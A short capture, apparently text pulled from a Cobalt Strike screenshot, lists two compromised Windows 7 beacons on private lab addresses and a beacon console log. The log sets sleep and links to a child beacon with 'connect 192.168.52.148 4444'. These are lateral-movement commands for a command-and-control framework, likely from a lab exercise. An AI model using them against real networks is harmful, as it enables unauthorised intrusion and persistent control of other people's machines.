 192.168.47.149 192.168.47.149 http liukaifeng01 WIN7-1 powershell.exe 1080 x64 3s
192.168.47.149 192.168.52.148 http test1 WIN7-2 beacon.exe 2688 x64 8s
日志X 监听器X 监听器X 监听器X 网站X Beacon 192.168.47.149@1868 X Beacon 192.168.47.149@1080 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> connect 192.168.52.148:4444
[*] Tasked to connect to 192.168.52.148:4444:4444
[+] host called home, sent: 30 bytes
[-] Could not connect to target
beacon> clear
[*] Cleared beacon queue
beacon> connect 192.168.52.148 4444
[*] Tasked to connect to 192.168.52.148:4444
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.52.148